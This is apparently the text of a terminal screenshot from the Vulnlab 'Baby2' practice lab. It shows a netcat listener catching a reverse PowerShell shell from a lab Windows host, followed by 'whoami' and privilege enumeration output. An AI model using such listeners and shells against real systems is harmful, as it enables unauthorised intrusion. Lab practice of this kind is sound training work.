 ~/Vulnlab/Baby2 ✔ 10:31:58 AM
netcat -lnvp 1337
Connection from 10.10.127.159:49207
PS C:\Windows\system32> whoami
baby2\amelia.griffiths
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeMachineAccountPrivilege     Add workstations to domain     Disabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
PS C:\Windows\system32>